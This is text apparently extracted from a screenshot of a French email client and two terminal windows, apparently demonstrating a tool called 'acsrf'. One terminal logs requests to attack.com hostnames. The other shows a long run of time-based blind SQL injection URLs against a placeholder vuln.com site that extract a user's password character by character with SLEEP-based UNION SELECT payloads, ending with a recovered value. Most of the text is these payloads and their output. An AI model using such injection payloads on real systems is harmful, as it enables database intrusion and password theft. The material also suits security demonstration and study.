 Thunderbird Fichier Édition Affichage Aller à Messages OpenPGP Outils Fenêtre Aide (Charged) Mon 23 23 51 moul
Courrier entrant pour moulabar@gmail.com
Relever Écrire Adresses Déchiffrer Répondre Rép. à tous Transférer Supprimer Indésirable
Sujet Expéditeur De... Date
Re: Petite detente un lundi soir Kévin Szkudlapski "Vin... 20:48
Re: Petite detente un lundi soir Fabien R "Ké... 20:54
Re: Petite detente un lundi soir bydooweedoo "Ké... 20:54
demo acsrf moul@moul.fr mo... 21:22
Sujet : demo acsrf
De : moul@moul.fr
Date : 21:22
Pour : moulabar@gmail.com
Route:
Non lus : 0 Total : 10341 1337
Terminal — acsrf — 104x24
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /963643665 HTTP/1.1
[006] < HOST: toto245.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /2122583362 HTTP/1.1
[006] < HOST: toto248.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /446843466 HTTP/1.1
[006] < HOST: toto249.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 104x27
uid=1),5,1))=103,SLEEP(0.7),0) 0.010301
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.012260
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.012090
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.016392
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.012655
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.010338
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0) 0.010049
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=110,SLEEP(0.7),0) 0.010130
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=111,SLEEP(0.7),0) 0.009037
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=112,SLEEP(0.7),0) 0.010103
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=113,SLEEP(0.7),0) 0.010250
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]
5.003780